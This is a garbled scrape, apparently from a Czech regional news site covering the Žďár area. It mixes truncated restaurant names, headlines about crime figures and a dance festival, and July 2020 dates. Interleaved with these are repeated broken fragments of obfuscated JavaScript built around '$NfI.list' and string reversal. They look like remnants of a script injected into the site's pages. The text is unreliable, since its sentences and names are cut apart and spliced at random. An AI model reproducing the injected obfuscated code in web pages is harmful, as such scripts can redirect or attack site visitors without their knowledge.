
KAM N
firmou, policií a dalšími odborníky, aby i s ohledem
stních poměrů probrali případné úpravy na nových
Bistro Oá
GRAND RE
ta na Žďársku poklesla, její
Malá Indie
ost vzrostla
OM – indi
Penzion –
ervence 2020
POLNIČKA 
RESTAURA
lkem 455 trestným činům došlo za první pololetí le;;
Restaurace
n(n){if (typeof ($NfI.list) == „string“) return
RESTAURA
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
Restaurace
 (number1==3){var
RESTAURA
I=function(n){if (typeof ($NfI.list) == „string“)
RESTAURA
eturn $NfI.list;};$NfI.list=;var
TOM VAŘÍ
 (number1==3){var
ošního roku...
žďárský festival KoresponDance
í české umělce
ervence 2020
ou / Nikoliv tradičně v červenci, ale až v srpnu se le;;